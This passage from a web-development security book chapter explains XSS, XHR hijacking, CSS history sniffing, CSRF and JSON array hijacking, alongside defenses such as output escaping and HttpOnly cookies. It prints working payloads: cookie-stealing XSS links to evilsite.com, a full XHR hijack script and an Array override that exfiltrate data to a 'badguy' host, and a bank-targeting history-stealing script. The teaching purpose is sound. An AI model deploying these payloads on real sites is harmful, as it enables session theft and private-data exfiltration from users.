

FIGURE 7-8 XSS overview



FIGURE 7-9 Post your own evil comments on this unsecured blog.

#### **Addressing XSS**

Before you start disabling JavaScript in your browser, understand that the XSS security problem isn't really the fault of JavaScript; instead, the creator of a Web application is to blame here. The previous example should not allow a user to submit script in a message post. You might be tempted to start addressing this by simply forbidding the inclusion of the <script> tag in posts. That will defeat a few less sophisticated intruders, but there are many other ways to include script. For example, imagine if links are allowed, the hacker could make a post that invokes a javascript: pseudo-URLs.

```
I really disagree with this post, please take a look <a href="javascript: var 
cookieMonster = new Image(); cookieMonster.src='http://www.evilsite.com/
cookiecollecter.php?stolencookie='+escape(document.cookie);" />at my response</a>
```
So now, you must either disallow links or try to filter out those that start with javascript. However, anyone with a decent understanding of XHTML and JavaScript can bury script code in just about any tag, including the harmless <b> tag, as shown here.

```
<b onmouseover="var cookieMonster = new Image(); cookieMonster.src=
'http://www.evilsite.com/cookiecollecter.php?stolencookie=
'+escape(document.cookie);" />Hope you don't roll over this!</a>
```
To thoroughly address this, a variety of attributes, tags, and URL forms must be removed. Hopefully, now everything is addressed. You can see examples to play with at the book site that shows the insecure blog being patched in various ways. However, hackers can be wily and come up with all sorts of modifications to their XSS attacks that may circumvent filters that remove or replace specified tag content. A far superior way is to simply convert all the tags posted into HTML entities. For example,  $\lt$  becomes  $\< 1t$ ; and  $\gt$  becomes  $\> t$ . This idea is called escaping the output. You also might simply remove all the tags in a post. Many environments provide very easy methods for performing this task. For example, in PHP you could use the strip\_tags() functions. A final blog version has been made safe from XSSexploits using this technique, found at http://ajaxref.com/ch7/secureblog.php. As shown in Figure 7-10, it is clear that some have come and tried to put some scripts in place, but they didn't work.

#### **HTTP-Only Cookies**

As previously mentioned, cross-site scripting attacks often aim to steal a cookie in an attempt to gain unauthorized access to a site or application. XSS becomes quite a useful technique to a hacker since JavaScript can reference cookie values via document.cookie and a script may send the values found there using a traditional JavaScript communication method such as the image, iframe, or  $\leq$  script  $>$ tag approach. However, quite often accessing a cookie client side is not even needed, and it is quite possible to keep JavaScript from accessing the cookie value by using an HttpOnly indication in our Set-Cookie response header.



As of the time of this edition's writing, only Internet Explorer 6+ and Firefox 3+ support HttpOnly cookies. You can verify the activity of your browser using the example at http:// ajaxref.com/ch7/cookie.html.


FIGURE 7-10 Escaping output significantly reduces the chance of XSS.

*NOTE HttpOnly does help prevent the ability to look at document.cookie and getting the value; however, if XHRs are employed at any time, they may view headers like Set-Cookie, given they have access to ALL response headers.*

Cross-site scripting attacks aren't limited to stealing cookies. Anything undesirable that is prevented by the same-origin policy could happen. For example, the script could just have easily snooped on the user's keypresses and sent them to www.evilsite.com. The same-origin policy doesn't apply here: the browser has no way of knowing that www.example.com didn't intend for the script to appear in the page. So let's see what a hacker might do if they were really interested in messing with an Ajax application.

### **XHR Hijacking with XSS**

As a dynamic prototype-based scripting language, JavaScript is quite powerful; in fact, you can fundamentally change the way built-in objects act. For example, if you desired to add a new feature to alert the third character of any string you could simply add the new function to the String object like so:

```
String.prototype.at3 = function (){alert(this.charAt(2));};
/* remember arrays are zero based */
```
Now if I have a string defined I can access this method at any time.

```
var myName = "Thomas";
myName.at3(); // shows the letter o
```
If you know JavaScript well, you are likely familiar with the use of the prototype property and acknowledge this is a core aspect of the language. However, when a hacker sees this feature they are interested in overriding or extending features of things you trust like the XMLHttpRequest object as shown here:

```
XMLHttpRequest.prototype.originalOpen = XMLHttpRequest.prototype.open;
XMLHttpRequest.prototype.open = myOpen;
XMLHttpRequest.prototype.originalSetRequestHeader = 
XMLHttpRequest.prototype.setRequestHeader;
XMLHttpRequest.prototype.setRequestHeader = mySetRequestHeader;
XMLHttpRequest.prototype.originalSend = XMLHttpRequest.prototype.send;
XMLHttpRequest.prototype.send = mySend;
var myOpen = function(method, url, async, user, password) 
{
alert(url); \frac{1}{2} or send the data some place
 this.originalOpen(method, url, async, user, password);
}
var mySetRequestHeader = function(header, value)
{
alert(header + ": " + value); // or send the data some place
 this.originalSetRequestHeader(header, value);
}
var mySend = function(a){
 alert(a);
var xhr = this;var onload = function() { alert(xhr.responseText); };
var onerror = function() { alert(xhr.status); };
 xhr.addEventListener("load", onload, false);
  xhr.addEventListener("error", onerror, false);
 xhr.originalSend(a);
}
```
This proof of concept code only alerts the values sent and potentially received, but it would be easy enough to transmit them to some other location. In some browsers you will see this technique work partially (http://ajaxref.com/ch7/xhrhijackpartial.html). It should be particularly interesting to note that because Internet Explorer 6 browsers don't use a

native object for XHRs, and Internet Explorer 7 uses a pseudo-native object that doesn't allow prototyping, it appears you are safe from a prototype-style hijack of the XHR object:



Well you aren't safe, the XHR is easy enough to hijack: you just need to overwrite the name and wrap the old value inside of something that can be prototyped—like another JavaScript object as shown here:

```
var xmlreqc=XMLHttpRequest;
XMLHttpRequest = function() {
   this.xhr = new xmlreqc();
    return this;
};
```
With the new version of  $x$ MLHttpRequest, we go and prototype away, this time add the code to send off the data to the "bad guy" server using a traditional image request mechanism:

```
XMLHttpRequest.prototype.open = function (method, url, async, user, password)
{
 alert(url);
 return this.xhr.open(method, url, async, user, password); //send it on
};
XMLHttpRequest.prototype.setRequestHeader = function(header, value)
{
  alert(header + ": " + value);
   this.xhr.setRequestHeader(header, value);
};
XMLHttpRequest.prototype.send = function(postBody)
{
   /* steal the request */
  alert(postBody);
  var image = document.createElement("img");
   image.style.width = "1px";
   image.style.height = "1px";
   image.style.visibility = "hidden";
  document.body.appendChild(image);
   image.src = "http://badguy.ajaxref.com/ch7/savehijack.php?data=" + postBody;
```

```
 /* do the real transmission */
  var myXHR = this;
  this.xhr.onreadystatechange = function(){myXHR.onreadystatechangefunction();};
   this.xhr.send(postBody);
};
XMLHttpRequest.prototype.onreadystatechangefunction = function()
{
   if (this.xhr.readyState == 4)
     {
       /* only when done steal the response */
      alert(this.xhr.responseText);
      var image = document.createElement("img");
       image.style.width = "1px";
       image.style.height = "1px";
       image.style.visibility = "hidden";
      document.body.appendChild(image);
       image.src = "http://badguy.ajaxref.com/ch7/savehijack.php?data=" + 
this.xhr.responseText;
 }
   try { /* always copy the data during readyState changes */
        this.readyState = this.xhr.readyState;
        this.responseText = this.xhr.responseText;
        this.responseXML = this.xhr.responseXML;
        this.status = this.xhr.status;
        this.statusText = this.xhr.statusText;
 }
  catch(e){} this.onreadystatechange();
};
```
You can see XHR hijacking in action at http://ajaxref.com/ch7/xhrhijackfull.html; it is also shown in Figure 7-11, in case you are afraid of running the example for some reason.

There are a couple of interesting notes about this example. First, do not wrongly assume that the ability to hijack the XHR object is somehow specific to the library used as a teaching tool for this book. The hijacking occurs deep down at the XMLHttpRequest object level so *all libraries are susceptible to this override*. You can see the popular Prototype.js library hijacked with the exact same code at http://ajaxref.com/ch7/xhrhijackfullprototype.html in case you are skeptical.

Second, as of yet, it appears impossible to address detecting that the XHR is being hijacked, short of not falling prey to XSS, where some hoodlum can attach a script to your pages. A variety of attempts were made to the library to look at the core XHR object to determine if it had been overridden, but no solution worked properly and many raised exceptions in some browsers. Hopefully by the time you read this, some intrepid JavaScript developers will have found some approach to combat this potentially scary problem.

*NOTE Interestingly some debugging tools like Firebug may protect you from this technique, but this is apparently a side effect of how they hook into the browser, and the hijack works just fine when the tool is disabled but still installed.*

## Hijack script added to a site using Ajax via an XSS Exploit



FIGURE 7-11 Alert the authorities: my XHR has been hijacked!

### **History Exposure: The Start of a Hack**

The same-origin policy is very important from a user privacy and security perspective. Without it, scripts in active documents from arbitrary domains could snoop not only the URLs you visit, but the cookies for these sites and any form entries you make. Most modern browsers do a good job of enforcing this policy, though sadly some older browsers did not. Yet, even with the same origin policy in effect, hackers have found a number of ingenious ways to help themselves to private data often in seemingly harmless ways and from small disclosures they build a variety of compromises.

Hackers would like to know what sites you have visited. As it turns out, if you visit the hacker's site or a site they have compromised, they can tell fairly easily whether you have visited a site they are interested in or not. They do this by exploiting the subtle information leakage from a visited link indicator. Recall that a browser will automatically distinguish between a visited and nonvisited link, by default making visited links another style usually by setting it to the color purple. The hacker will take a list of sites either embedded or fetched and check them one at a time:

```
var stealhistorysites = new Array("http://www.google.com/", "http://ajaxref
.com/ch7/history.html", "https://www.wellsfargo.com/", "http://www.bankofamerica
.com/", "http://www.washingtonmutual.com/", "http://www.amazon.com/", 
"https://home.americanexpress.com/", "https://www.paypal.com/");
```

```
for (var i=0;i<stealhistorysites.length;i++)
             if (checkHistory(stealhistorysites[i]))
                   responseOutput.innerHTML += stealhistorysites[i] + "<br />";
```
To check if you have been there, they will simply make sure they have set some style rules to indicate what the look of the visited and nonvisited links will be.

```
<style type="text/css">
      a.stealhistory:link{color:#FF0000}
      a.stealhistory:visited{color:#00FF00}
</style>
```
Then the hack script will use DOM methods to add each tested URL into the page in a hidden manner and see what its rendered style is. If the links display as visited, the hacker knows that you have been there since your last time of purging history; if not, you either purge history often or you haven't been there.

```
function checkHistory(url) 
{
  var found = false;
  var link = document.createElement("a");
  link.className = "stealhistory";
   link.href = url; 
  link.appendChild(document.createTextNode("stealhistory"));
  link.style.visibility = "hidden";
  document.body.appendChild(link); 
  var color = getStyle(link,"color").toLowerCase();
  document.body.removeChild(link); 
  if(color == "rgb(0, 255, 0)" || color == "#00ff00")found = true; return found;
}
```
A sample history stealing example is shown in Figure 7-12 and can be found at http://ajaxref.com/ch7/history.html.



FIGURE 7-12 We know you've been there!

Now by itself, this particular information spill does not have much effect, but remember, with security, it is the small problems that can add up to big trouble. So read on to see how this data might be used by a cross site request forgery.

### **Cross Site Request Forgery**

Cross Site Request Forgery (CSRF) is a somewhat misnamed and apparently innocuous attack. It is related to XSS and generally relies on the hacker to be able to run code of their design in an end user's browser injected either via an XSS vulnerability or being inadvertently run by the user who's been tricked to visit some evil site. Unlike XSS, in a CSRF attack, the target is not the site where the rogue code is hosted, but some other site.

Like XSS, CSRF seems a bit abstract, so it is best to clarify with an example. Say you visit a private site, a bank called AjaxBank that requires a login. To access your private information, you provide credentials and are authenticated. In our example, the site uses the standard form-cookie custom authentication and so you are issued a cookie that will be transmitted as you view pages within the protected site. After conducting your business at

the AjaxBank, you do not invalidate the cookie by pressing some logout button nor close your browser to end the active session. It may even turn out that you have some permanent cookie as the site supports a "remember me" feature—either way, your credentials at the protected site are still good and your session may even still be active. In other tabs, other windows, or even the same window, you do subsequent work, you eventually visit a site that has been compromised or is evil. A hacker with a script on this insecure site may be interested in attacking AjaxBank so they first use the history detection script from the previous section to see if the visiting user had been there. Once finding a potential victim they would then add a <script>, <iframe>, or <img> tag to invoke a request to the target site, in this case AjaxBank, and attempt to perform some desired action like changing a password or transferring funds. Because the user is still authenticated, the previously issued cookie(s) are sent with the request made by the hacker and it gets in. This attack even works with an SSL connection in play! If you still aren't clear on the scenario, a general overview of how CSRF might be used is shown in Figure 7-13.

Understand that the same-origin policy does protect you a bit here. The response from the CSRF request is done blindly by the hacker. They cannot see the result because the page making the request is different than the one responding. However, that isn't completely true and it may not matter anyway as the hacker may have triggered some known action that they can go and verify elsewhere.

What a hacker will do with CSRF varies. If they want to cause some mischief, they might trigger bogus requests to be made to click advertisements or perform other small "click" tasks they will make money from. They might look to cause trouble by issuing a request that raises authorities to take notice of a site or individual. For example, imagine if



FIGURE 7-13 CSRF in action

they use CSRF to have the user make requests at Google like so http://www.google.com/ search?hl=en&q=Super+Bad+Thing. Now, instead of the query for "Super Bad Thing" how about issuing a query for something extremely inappropriate related to criminal, terrorist, or extremely social unacceptable activity? We'll let your imagination fill in the type of query, but this might be used to frame or harass sites or individuals in a gas-lighting manner. They might even request large downloads from a site to waste a target site's bandwidth or resources. There seems to be endless opportunity for mischief making.

The idea of CSRF seems so innocuous—shouldn't you be able to issue a request like <img src="http://ajaxref.com/images/logo.gif" /> or <script src="http:// ajaxref.com/lib/lib.js">? It would seem that is the heart of linking, but as you will see shortly, not all links are good, and with certain types of payloads they can be quite dangerous indeed.

So let's move away from the abstract attack to the specific CSRF attack that relates to Ajax and its currently favored data type JSON.

### **CSRF Attacks on JSON, JSONP and Script Responses**

As you should recall from Chapter 4, JSON (JavaScript Object Notation) is a compact and easy to use data format growing in popularity with Ajax applications. It also unfortunately can be abused. For example, log in to the AjaxBank example at http://ajaxref.com/ch7/ jsonarray.php and you might retrieve your bank account information using an Ajax request that returns a JSON array payload shown here:



You could trigger a request to http://ajaxref.com/ch7/getaccounts.php in a variety of ways, including a <script> tag. The hacker knows this and posts content either directly or using the DOM to an exploited page like so:

```
<script src="http://ajaxref.com/ch7/getaccounts.php" 
type="text/javascript"></script>
```
Such a request then returns the array payload shown previously, as it would send any credentials currently held by the user since the <script> tag was executing within their trust.

This might not seem so bad since the JSON array is just a literal and the intruder would have no easy way to reference the sensitive data. But not so fast—via JavaScript they could, in fact, reference the data by overriding the core features of an Array object that get and set values. This literal value is still legal JavaScript so the type still needs to be instantiated. What you see in the following code is the values being copied and then sent to saveAccounts().

```
function Array() 
{
  var obj = this;
  var ind = 0;
   var getNext = function(arrayItem) 
 {
    obj[ind++] setter = qetNext;
     if (arrayItem)
       {
         if (typeof(arrayItem) == "object")
\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right\} var data = "";
                     for (var i in arrayItem)
                           data += i + ": " + arrayItem[i] + " ";
                      saveAccounts(data);
 }
 }
   }; 
   this[ind++] setter = getNext;
}
```
The function saveAccounts() then uses traditional JavaScript mechanisms to transmit the stolen data to some third site as shown in the following code:

```
function saveAccounts(payload)
{
  var url = "http://badguy.ajaxref.com/ch7/saveaccounts.php?accounts=" + payload;
